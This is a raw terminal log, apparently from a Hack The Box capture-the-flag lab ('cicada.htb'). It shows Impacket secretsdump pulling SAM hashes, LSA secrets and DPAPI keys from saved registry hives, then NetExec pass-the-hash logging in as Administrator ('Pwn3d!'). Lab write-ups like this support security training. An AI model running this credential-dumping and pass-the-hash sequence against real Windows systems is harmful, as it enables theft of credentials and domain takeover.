 ➜  SeBackupPrivilege secretsdump.py -sam SAM -security SECURITY -system SYSTEM local
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:6209748a5ab74c44bd98fc5015b6646467841a634c4a1b2d6733289c33f76fc6427f7ccd8f6d978a79eec3ae49eb8c0b5b14e193ec484ea1152e8a04e01a3
403b3111c0373d126a566660a7dd083aec1921d53a82bc5129408627ae5be5e945ed58cfb77a2a50e9ffe7e6a4531febd965181e528815d264885921118fb7a74eff51306dbffa4d6a0c995be5c35
063576fc4a3eba39d0168d4601da0a0c12748ae870ff36d7fb044649032f550f04c017f6d94675b3517d06450561c71ddf8734100898bf2c19359c69d1070977f070e3b8180210a92488534726005
588c0f269a7e182c3c04b96f7b5bc4af488e128f8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696
[*] DPAPI_SYSTEM
dpapi_machinekey:0×0e3d4a419282c47327eb03989632b3bef8998f71
dpapi_userkey:0×4bb80d985193ae360a4d97f3ca06350b02549fbb
[*] NL$KM
0000   CC 15 01 F7 64 39 1E 7A  5E 53 8C C1 74 E6 2B 01   ....d9.z^S..t.+.
0010   36 9B 50 B8 D0 72 23 D9  B6 C5 6E 92 2F 57 08 D8   6.P..r#...n./W..
0020   1E BA 8E 81 23 25 03 27  36 4C 19 B4 96 CD 25 1F   ....#%.'6L....%.
0030   8F F9 7F 5D 71 E6 6E 8C  FF CB EB 5E 4E A4 E6 96   ...]q.n....^N...
NL$KM:cc1501f764391e7a5e538cc174e62b01369b50b8d07223d9b6c56e922f5708d81eba8e8123250327364c19b496cd251f8ff97f5d71e66e8cffcbeb5e4ea4e696
[*] Cleaning up...
➜  SeBackupPrivilege nxc smb cicada.htb -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\Administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
➜  SeBackupPrivilege